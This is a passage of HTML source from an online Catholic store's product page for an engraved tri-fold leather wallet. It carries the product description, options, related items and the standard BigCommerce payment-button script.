           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="22274">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>
            <div class="productView-specs">
         <div data-content-region="shipping_info3--global"><div data-layout-id="1ff91788-3541-4d6e-a069-4049625622fe">       <div data-sub-layout-container="e8999840-d6fa-462b-a97c-6b78296b0452" data-layout-name="Layout">
    <style data-container-styling="e8999840-d6fa-462b-a97c-6b78296b0452">
        [data-sub-layout-container="e8999840-d6fa-462b-a97c-6b78296b0452"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="e8999840-d6fa-462b-a97c-6b78296b0452"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c00dab97-6695-4d0d-8292-dcbbed770564">
        <style data-column-styling="c00dab97-6695-4d0d-8292-dcbbed770564">
            [data-sub-layout="c00dab97-6695-4d0d-8292-dcbbed770564"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c00dab97-6695-4d0d-8292-dcbbed770564"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c00dab97-6695-4d0d-8292-dcbbed770564"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483" data-placement-id="b7428cec-c337-40ca-809c-28be8030899e" data-placement-status="ACTIVE"><style>
    .sd-simple-text-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 * {
      margin: 0;
      padding: 0;

        color: #333333;
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 {
        text-align: left;
    }

    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483[data-edit-mode="true"]:active,
    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 strong,
    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:hover,
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:active,
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:hover,
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:active,
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 ">
  <div id="sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483" data-edit-mode="">
    <p><span style="text-decoration: underline;">Note: Dimensions below apply to shipping information. Extra product info can be found in the description.</span></p>
<p>&nbsp;</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
                <div>
                    <dt class="productView-info-name">Width:</dt>
                    <dd class="productView-info-value" data-product-width>
                        3.25
                        (in)
                    </dd>
                </div>
                <div>
                    <dt class="productView-info-name">Height:</dt>
                    <dd class="productView-info-value" data-product-height>
                        4.50
                        (in)
                    </dd>
                </div>
                <div>
                    <dt class="productView-info-name">Depth:</dt>
                    <dd class="productView-info-value" data-product-depth>
                        0.50
                        (in)
                    </dd>
                </div>
            </div>
            
        </div>
        <div class="productView-options">
            <form class="form" method="post" action="https://www.catholictothemax.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add"/>
                <input type="hidden" name="product_id" value="22274"/>
                
                <div class="productView-options-wrap" data-product-option-change style="display:none;">
                    
                        <div class="productView-options-inner">
                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_21988">
        Colors:

        <small class="is-required">
    (Required)
</small>
    </label>

    <select class="form-select form-select--small" name="attribute[21988]" id="attribute_select_21988" required>
        <option value="">View Options</option>
            <option data-product-attribute-value="2484" value="2484" >Stone</option>
            <option data-product-attribute-value="2485" value="2485" >Chocolate</option>
    </select>
</div>

                        </div>
                </div>
                
                <div class="shipping-giftWrap-stock">
                    <div class="form-field--stock u-hiddenVisually">
                        <dt class="productView-info-name">Current Stock:</dt>
                        <dd class="productView-info-value"><span data-product-stock></span></dd>
                    </div>
                </div>
                
                
<div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate" for="qty[]">Quantity:</label>

            <div class="form-increment" data-quantity-change>
                <button class="button button--icon" data-action="dec" type="button">
                    <span class="is-srOnly">Decrease Quantity of undefined</span>
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-keyboard-arrow-down"/>
                        </svg>
                    </i>
                </button>
                <input class="form-input form-input--incrementTotal"
                       id="qty[]"
                       name="qty[]"
                       type="tel"
                       value="1"
                       data-quantity-min="0"
                       data-quantity-max="0"
                       min="1"
                       pattern="[0-9]*"
                       aria-live="polite">
                <button class="button button--icon" data-action="inc" type="button">
                    <span class="is-srOnly">Increase Quantity of undefined</span>
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-keyboard-arrow-up"/>
                        </svg>
                    </i>
                </button>
            </div>
        </div>
    
    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
    <div class="add-to-cart-buttons ">
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
        </div>
                    <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
        <div id=bc-smart-payment-buttons_696a2fa830b7d>
<script type="text/javascript">
    (function() {
        let productData = null;

        init();

        function init() {
            const buttonsContainerId = 'bc-smart-payment-buttons_696a2fa830b7d';
            const smartButtonsContainer = document.getElementById(buttonsContainerId);

            if (!smartButtonsContainer) {
                return;
            }

            const appLoadingProps = {
                checkoutKitLoaderScriptPath: 'https://checkout-sdk.bigcommerce.com/v1/loader.js',
                microAppJsFilesPaths: JSON.parse('["https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/runtime-ead45ca4.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/vendors-13b050f2.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/smart-payment-buttons-ee781486.js"]'),
            }

            const smartPaymentButtonsProps = {
                buyNowInitializeOptions: {
                    getBuyNowCartRequestBody: getBuyNowCartRequestBody,
                    storefrontApiToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].3nlYODl9qGAwqMNtWt49Q0XkED6uB-sCZ6XATwazMFYONorqCHNL1OmRx2AlBPrCTkQD6DaItQOho5lB8enPPQ',
                },
                containerId: buttonsContainerId,
                currencyCode: 'USD',
                showMoreButtonLabel: 'More payment options',
                smartPaymentButtons: JSON.parse('[{"gatewayId":"paypalcommerce","methodId":"paypal","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"pill","label":"checkout","height":40}},"sortOrder":0},{"gatewayId":"paypalcommercecredit","methodId":"paypal-credit","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"pill","label":"checkout","height":40}},"sortOrder":1},{"gatewayId":"paypalcommercevenmo","methodId":"paypal-venmo","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"pill","label":"checkout","height":40}},"sortOrder":2},{"gatewayId":"applepay","methodId":"applepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":3}]'),
                storeSettings: {
                    host: 'https://www.catholictothemax.com',
                    locale: '',
                },
                visibleBaseButtonsCount: Number('1'),
                confirmationPageRedirectUrl: '/checkout/order-confirmation',
                requiresShipping: Boolean('1'),
            };

            document.addEventListener('onProductUpdate', (e) => {
                productData = e.detail.productDetails;
                productData.quantity = productData.quantity || 1;
            }, false);

            appInit(appLoadingProps, smartPaymentButtonsProps);
        }

        /**
         *
         * Get 'buy now' cart data functions
         *
         * */
        function getBuyNowCartRequestBody() {
            return {
                lineItems: [productData],
                source: 'BUY_NOW',
            };
        }

        /**
         *
         * App initialization
         *
         * */
        function appInit(appLoadingProps, smartPaymentButtonsProps) {
            const { checkoutKitLoaderScriptPath, microAppJsFilesPaths } = appLoadingProps;

            if (window.checkoutKitLoader) {
                initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps);
            } else {
                createScriptTag(
                    checkoutKitLoaderScriptPath,
                    () => initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps)
                );
            }
        }

        function initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps) {
            if (
                window.BigCommerce
                && window.BigCommerce.initializeSmartPaymentButtons
                && typeof window.BigCommerce.initializeSmartPaymentButtons === 'function'
            ) {
                window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps);
            } else {
                loadScripts(
                    microAppJsFilesPaths,
                    () => window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps)
                );
            }
        }

        function createScriptTag(src, onLoad) {
            const scriptTag = document.createElement('script');
            scriptTag.type = 'text/javascript';
            scriptTag.defer = true;
            scriptTag.async = false;
            scriptTag.crossorigin = true;
            scriptTag.src = src;
            if (onLoad) {
                scriptTag.onload = onLoad;
            }
            document.head.appendChild(scriptTag);
        }

        function loadScripts(scripts, onLoadEnd) {
            const script = scripts[0];
            const scriptsToLoad = scripts.slice(1);

            createScriptTag(script, () => {
                if (scriptsToLoad.length > 0) {
                    loadScripts(scriptsToLoad, onLoadEnd);
                } else {
                    onLoadEnd();
                }
            });
        }
    })();
</script>
</div>

    </div>
    </div>
    
</div>

            </form>
                <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;22274" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
        aria-expanded="false"
        class="button button--secondary dropdown-menu-button"
        data-dropdown="wishlist-dropdown" 
        href="#"
    >
        <span>Add to Wish List</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use xlink:href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=22274">Create Wish List</a>
        </li>
    </ul>
</form>
            
                    
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.catholictothemax.com%2Fcoraggio%2Flive-tri-fold-leather-wallet%2F"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=%22Live%22%20Tri-Fold%20Leather%20Wallet%20-%20Catholic%20to%20the%20Max%20-%20Online%20Catholic%20Store&amp;body=https%3A%2F%2Fwww.catholictothemax.com%2Fcoraggio%2Flive-tri-fold-leather-wallet%2F"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                       title="Print"
                       onclick="window.print();return false;"
                       
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use xlink:href="#icon-print"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                       href="https://twitter.com/intent/tweet/?text=%22Live%22%20Tri-Fold%20Leather%20Wallet%20-%20Catholic%20to%20the%20Max%20-%20Online%20Catholic%20Store&amp;url=https%3A%2F%2Fwww.catholictothemax.com%2Fcoraggio%2Flive-tri-fold-leather-wallet%2F"
                       target="_blank"
                       rel="noopener"
                       title="Twitter"
                       
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.catholictothemax.com%2Fcoraggio%2Flive-tri-fold-leather-wallet%2F&amp;description=%22Live%22%20Tri-Fold%20Leather%20Wallet%20-%20Catholic%20to%20the%20Max%20-%20Online%20Catholic%20Store"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
    </div>
        </div>
    </section>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
            <div data-content-region="product_below_content"></div>
        </div>

        <div class="container 4661726c6579">
        <div class="accordion-block">
            <div
                class="accordion-navigation toggleLink is-open"
                role="button"
                data-collapsible="#accordion--description">
                <h5 class="accordion-title">
                    Description
                </h5>
        
                <div class="accordion-navigation-actions">
                    <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                        <use xlink:href="#icon-plus" />
                    </svg>
                    <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                        <use xlink:href="#icon-minus" />
                    </svg>
                </div>
            </div>
            <div id="accordion--description" class="accordion-content is-open">
                <div  itemprop="description">
                    <p>This tri-fold leather wallet features <span>a quote from St. Pier Giorgio Frassati, "We must never just exist but live"</span><span>.</span></p>
<p>These wallets feature Catholic quotes and designs, and are great to carry all of your credit cards, gift cards, cash, and more! They feature one large open pocket for cash, and six smaller pocket inserts for credit cards. Both colored wallets measure 9.25" wide when opened, and stand 4.5" tall.&nbsp;<em>Due to the type of leather, our chocolate colored wallets are roughly 1/2" thick when folded, and our stone colored wallets are roughly 3/4" thick when folded.</em> &nbsp;Crafted from 100% soft, genuine leather, each one comes in differing shades and patterns - no two are the same.&nbsp;They are designed and engraved in our Steubenville, OH workshop.</p>
<p>Hand-crafted in Honduras, these leather wallets were created by the individuals at Lazarus Artisan Goods. Through this ministry, men and women are taught to make high quality goods while receiving sustainable wages, health-care, and an education. Their goal is to not only help their workers financially, but to teach them to find dignity and purpose in all that they do.&nbsp;<span>Both we at Catholic to the Max and Mission Lazarus thank you for helping support our teams of talented individuals.</span></p>
<p>~</p>
<p>Once, as Pope St. John Paul II battled illness, a Capuchin friar stood below his window with a fist in the sky and shouted, "Coraggio! (Courage!)" Inspired by this story, we at Catholic to the Max wanted to create a product line devoted to inspiring others to have courage and spark real life conversations about Christ.&nbsp;With this in mind, we've created a new set of designs that are Catholic, engaging, but also a little unclear. By stirring&nbsp;curiosity in others, our hope is when someone asks you about your shirt, journal, bracelet, etc, you have the&nbsp;opportunity&nbsp;and courage to proclaim the message of Jesus.&nbsp;You can learn more about the Coraggio brand by visiting our new website:&nbsp;<a href="https://www.livecoraggio.com/home">livecoraggio.com</a>.</p>
<p><strong>*<em>Please Note:&nbsp;</em></strong><em>Due to the handcrafted nature of these leather items, our partnering supplier Lazarus Artisan Goods, may brand their logo variously across products. Our picture mockups show the most relevant branded variation, but may be subject to change.</em><em><br /></em></p>
<p>(RLTW-Q175B)</p>
<p>&nbsp;</p>
                    <!-- snippet location product_description -->
                </div>
                
            </div>
        </div>
    
    
</div>



                <div id="tab-related">
                    <div class="grid-bg">
                        <div class="container">
                            <h3 class="main-heading uppercase center"><strong>Related Products</strong></h3>
                                <ul class="productGrid productGrid--maxCol6">
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22268/86792/coraggio__22950.1622726510.jpg?c=2" alt="CORAGGIO Tri-Fold Leather Wallet" title="CORAGGIO Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22268">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22268">View Options</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/amdg-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="AMDG Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22272/86856/Q27B__45856.1622729817.jpg?c=2" alt="AMDG Tri-Fold Leather Wallet" title="AMDG Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22272">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/amdg-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22272">View Options</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="AMDG Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/amdg-tri-fold-leather-wallet/"
                    
                >
                    AMDG Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/live-bi-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="&quot;Live&quot; Bi-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22281/97104/RLBW-Q175_stone_copy__94847.1755627100.jpg?c=2" alt="&quot;Live&quot; Bi-Fold Leather Wallet" title="&quot;Live&quot; Bi-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22281">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/live-bi-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22281">View Options</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="&quot;Live&quot; Bi-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/live-bi-fold-leather-wallet/"
                    
                >
                    &quot;Live&quot; Bi-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-donkey-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Donkey Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22269/86809/donkey__03245.1622726771.jpg?c=2" alt="CORAGGIO Donkey Tri-Fold Leather Wallet" title="CORAGGIO Donkey Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22269">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-donkey-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22269">View Options</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Donkey Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-donkey-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Donkey Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
                        </div>
                    </div>
                </div>
        
        
    </div>

    <script nonce="" type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "\"Live\" Tri-Fold Leather Wallet",
        "sku": "RLTW-Q175B",
        
        
        "url" : "https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/",
        "brand": {
            "@type": "Brand",
            "url": "https://www.catholictothemax.com/coraggio/",
            "name": "Coraggio"
        },
        "description": "This%20tri-fold%20leather%20wallet%20features%20a%20quote%20from%20St.%20Pier%20Giorgio%20Frassati%2C%20%22We%20must%20never%20just%20exist%20but%20live%22.%0D%0AThese%20wallets%20feature%20Catholic%20quotes%20and%20designs%2C%20and%20are%20great%20to%20carry%20all%20of%20your%20credit%20cards%2C%20gift%20cards%2C%20cash%2C%20and%20more!%20They%20feature%20one%20large%20open%20pocket%20for%20cash%2C%20and%20six%20smaller%20pocket%20inserts%20for%20credit%20cards.%20Both%20colored%20wallets%20measure%209.25%22%20wide%20when%20opened%2C%20and%20stand%204.5%22%20tall.%26nbsp%3BDue%20to%20the%20type%20of%20leather%2C%20our%20chocolate%20colored%20wallets%20are%20roughly%201%2F2%22%20thick%20when%20folded%2C%20and%20our%20stone%20colored%20wallets%20are%20roughly%203%2F4%22%20thick%20when%20folded.%20%26nbsp%3BCrafted%20from%20100%25%20soft%2C%20genuine%20leather%2C%20each%20one%20comes%20in%20differing%20shades%20and%20patterns%20-%20no%20two%20are%20the%20same.%26nbsp%3BThey%20are%20designed%20and%20engraved%20in%20our%20Steubenville%2C%20OH%20workshop.%0D%0AHand-crafted%20in%20Honduras%2C%20these%20leather%20wallets%20were%20created%20by%20the%20individuals%20at%20Lazarus%20Artisan%20Goods.%20Through%20this%20ministry%2C%20men%20and%20women%20are%20taught%20to%20make%20high%20quality%20goods%20while%20receiving%20sustainable%20wages%2C%20health-care%2C%20and%20an%